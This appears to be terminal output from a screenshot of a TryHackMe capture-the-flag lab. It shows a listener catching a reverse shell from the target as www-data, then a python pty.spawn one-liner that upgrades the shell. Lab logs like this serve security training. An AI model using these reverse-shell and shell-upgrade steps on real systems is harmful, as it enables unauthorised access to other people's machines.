 sky@skyper: ~/Desktop/CTF/THM/Internal
sky@skyper: ~/Desktop/CTF/THM/Internal 106x28
✔ 05:55:42
listening on [any] 1234 ...
connect to [10.9.35.72] from (UNKNOWN) [10.10.192.249] 47526
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
 10:55:49 up 55 min,  0 users,  load average: 0.00, 0.04, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/$